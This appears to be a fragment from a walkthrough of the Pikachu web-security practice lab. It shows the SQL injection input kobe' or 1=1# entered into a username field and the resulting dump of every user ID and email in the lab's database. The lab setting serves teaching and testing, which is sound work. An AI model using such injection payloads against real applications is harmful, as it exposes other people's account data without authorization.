 what's your username?
kobe' or 1=1#
查询
your uid:1
your email is: vince@pikachu.com
your uid:2
your email is: admin@pikachu.com
your uid:3
your email is: admin@pikachu.com
your uid:4
your email is: grady@pikachu.com
your uid:5
your email is: kevin@pikachu.com
your uid:6
your email is: lucy@pikachu.com
your uid:7
your email is: lili@pikachu.com